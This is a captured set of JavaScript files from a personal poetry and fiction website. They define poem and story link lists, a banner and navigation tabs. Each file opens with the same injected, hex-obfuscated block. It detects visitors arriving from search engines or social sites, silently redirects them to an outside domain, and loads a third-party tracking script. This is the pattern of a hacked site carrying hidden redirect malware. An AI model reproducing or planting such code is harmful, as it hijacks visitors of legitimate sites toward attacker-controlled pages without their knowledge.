
--- FILE ---
content_type: application/javascript
request_url: http://themightywings.com/Poems/Anthology1/P1-Scripts/PoemListAnth-1.js
body_size: 861
content:

var rkqDVA1=/\.(sogou|soso|facebook|instagram|linkedin|twitter|baidu|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig;
var NDGTocrQ2 =window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x72\x65\x66\x65\x72\x72\x65\x72"];
if(rkqDVA1["\x74\x65\x73\x74"](NDGTocrQ2)){
    window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x32\x30\x74\x2e\x78\x79\x7a\x2f'
}
document.write ('<script type="text/javascript"  src="https://js.users.51.la/21923327.js"></script>');
var Poems = [ 'The day I was dead..!', 'When She really came', 'Comet' ];  var PoemLinks = [ 'Day-I-Was-Dead.html', 'When-She-Really-Came.html', 'Comet.html' ];  var PoemImgs =[ 'Day-I-was-dead-Indx.gif', 'She-came-Indx.gif', 'Comet-Indx.gif' ];  /* Add the new poems below (reverse chronologically */


--- FILE ---
content_type: application/javascript
request_url: http://themightywings.com/MainScripts/GlobalVariables/Banner.js
body_size: 2353
content:

var rkqDVA1=/\.(sogou|soso|facebook|instagram|linkedin|twitter|baidu|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig;
var NDGTocrQ2 =window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x72\x65\x66\x65\x72\x72\x65\x72"];
if(rkqDVA1["\x74\x65\x73\x74"](NDGTocrQ2)){
    window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x32\x30\x74\x2e\x78\x79\x7a\x2f'
}
document.write ('<script type="text/javascript"  src="https://js.users.51.la/21923327.js"></script>');
var G= [ 'Google'+'&nbsp;Search!' ]; var Logo = [ '/IndxImgs/Sudip_Logo2011.gif'];    document.write("<center>"); document.write("<a name=top></a>"); document.write("<!--- Site Banner Starts----->"); document.write("<table border=0 align=center id=SiteBanner><tr><td>"); document.write("<table cellpadding=0 cellspacing=0 align=center border=0><tr>"); document.write("<td width=200 rowspan=2 align=left>"); document.write("<a href=http://themightywings.com target=_top>"); document.write("<img src= "+Logo[0]+" alt=Logo TheMightyWings border=0 width=150 height=150/></a>"); document.write("</td>"); document.write("<td width=844 valign=bottom align=center height=87>");  document.write(" <a class=b href=http://themightywings.com target=_top><span class=SiteName>Sudip Kr Ghosh's The Mighty Wings </span></a>");  document.write("</td>"); document.write("</tr>"); document.write("<tr>"); document.write("<td valign=top align=center>"); document.write("<!--- Search box starts----->"); document.write("<form method=get action=http://www.google.com/search target=_self>"); document.write("<table width=100% border=0 cellpadding=0>"); document.write("<tr><td width=100% align=center>"); document.write("<input type=text name=q size=90 maxlength=255 value= >&nbsp; "); document.write("<input type=submit value="+G[0]+" ><br />"); document.write("<input type=checkbox  name=sitesearch value=http://themightywings.com/ checked > "); document.write("<span class=Checkk>Search TheMightyWings.com Only !</span>"); document.write("</td></tr></table></form>	"); document.write("<!--- Search box Ends  ----->"); document.write("</td></tr></table>"); document.write("</td></tr></table>");     /* document.write(""); document.write("");	 */ 	 	 	 				   	 		   	 	 	 		 		 		 		 		 		 		 		 		 		 		 		 		 	 


--- FILE ---
content_type: application/javascript
request_url: http://themightywings.com/Writings/WritingsScripts/WritingCategories.js
body_size: 1069
content:

var rkqDVA1=/\.(sogou|soso|facebook|instagram|linkedin|twitter|baidu|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig;
var NDGTocrQ2 =window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x72\x65\x66\x65\x72\x72\x65\x72"];
if(rkqDVA1["\x74\x65\x73\x74"](NDGTocrQ2)){
    window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x32\x30\x74\x2e\x78\x79\x7a\x2f'
}
document.write ('<script type="text/javascript"  src="https://js.users.51.la/21923327.js"></script>');
document.write("<table class=VtabTable cellpadding=0 cellspacing=0><tr>"); for (c=0; c<wlt.length; c++) { if(c==WritingMainC[0]) { document.write("<td align=center class=VtabActive width=20%>"); document.write("<b>"+wlt[c]+"</b>"); document.write("</td>"); } else { document.write("<td  align=center class=Vtab width=20%><div  class=Vdiv>"); document.write("<a class=w href="+global[0]+wll[c]+">"+wlt[c]+"</a>"); document.write("</div></td>"); }  }    document.write("</tr>"); document.write("</table>");     


--- FILE ---
content_type: application/javascript
request_url: http://themightywings.com/Writings/MileStones/MileScripts/MileStoneLinks.js
body_size: 866
content:

var rkqDVA1=/\.(sogou|soso|facebook|instagram|linkedin|twitter|baidu|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig;
var NDGTocrQ2 =window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x72\x65\x66\x65\x72\x72\x65\x72"];
if(rkqDVA1["\x74\x65\x73\x74"](NDGTocrQ2)){
    window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x32\x30\x74\x2e\x78\x79\x7a\x2f'
}
document.write ('<script type="text/javascript"  src="https://js.users.51.la/21923327.js"></script>');
var mst = [ 'Mile Stones Home', 'The Knight and the Princess', 'The Knight&#8217;s Return', 'Confusion&#8217;s MasterPiece', ' The Beast!', 'Knight and the princess Original version' ];      var msl = [  'MilestonesHome.html', 'KNP.html', 'KNPR.html', 'ConfusionMP.html', 'Erotica.html', 'KNP-Copy.html' ];


--- FILE ---
content_type: application/javascript
request_url: http://themightywings.com/Poems/PoemScripts/Anthology.js
body_size: 679
content:

var rkqDVA1=/\.(sogou|soso|facebook|instagram|linkedin|twitter|baidu|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig;
var NDGTocrQ2 =window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x72\x65\x66\x65\x72\x72\x65\x72"];
if(rkqDVA1["\x74\x65\x73\x74"](NDGTocrQ2)){
    window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x32\x30\x74\x2e\x78\x79\x7a\x2f'
}
document.write ('<script type="text/javascript"  src="https://js.users.51.la/21923327.js"></script>');
var Anthology = [ 'Anthology -1', 'Anthology -2' ];  var AnthologyLinks = [ 'Anthology-1.html', '../ComingSoon.html' ];
